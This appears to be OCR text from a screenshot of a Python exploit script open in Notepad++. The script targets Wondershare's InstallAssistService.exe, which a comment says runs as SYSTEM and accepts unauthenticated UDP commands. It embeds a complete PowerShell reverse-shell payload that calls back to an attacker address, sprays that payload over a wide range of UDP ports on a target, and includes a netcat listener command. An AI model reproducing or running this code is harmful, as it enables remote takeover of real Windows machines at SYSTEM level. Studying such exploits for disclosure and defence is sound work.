 C:\Users\devtest\Desktop\wondershare_py.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
wondershare_py.py
software design flaws an unauthenticated user can communicate over UDP with the
"InstallAssistService.exe" service(the service is running under SYSTEM privileges) and manipulate
it to execute malicious executable without any validation from a remote location and gain SYSTEM
privileges
12 #!/usr/bin/python3
13 # stty raw -echo; (stty size; cat) | nc -lvnp 1337
14
15 import socket
16
17 payload = """WindowsPowerShell\\v1.0\powershell.exe
18 -nop -c "$client = New-Object System.Net.Sockets.TCPClient('172.16.139.10',10987);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0,
$bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String
);$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.
Flush()};$client.Close()"
19 Admin
20 12345"""
21
22 byte_message = bytes(payload, "utf-8")
23
24 for i in range(1024,65500):
25 opened_socket = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
26 opened_socket.sendto(byte_message, ("172.16.139.175", i))
Python file length : 1,697 lines : 27 Ln : 26 Col : 62 Pos : 1,658 Windows (CR LF) UTF-8 INS